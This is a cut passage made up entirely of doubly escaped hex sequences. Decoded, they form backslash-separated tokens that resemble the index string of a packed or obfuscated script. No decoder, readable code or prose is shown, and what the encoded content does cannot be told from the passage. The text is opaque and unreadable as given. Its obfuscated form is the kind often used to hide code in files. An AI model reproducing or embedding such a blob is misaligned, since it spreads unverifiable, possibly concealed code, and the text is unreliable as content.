c\x39\x5c\x5c\x58\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x57\x5c\x5c\x31\x78\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x46\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x31\x61\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x64\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x55\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x63\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x41\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x66\x5c\x5c\x57\x5c\x5c\x65\x5c\x5c\x31\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x31\x72\x5c\x5c\x73\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6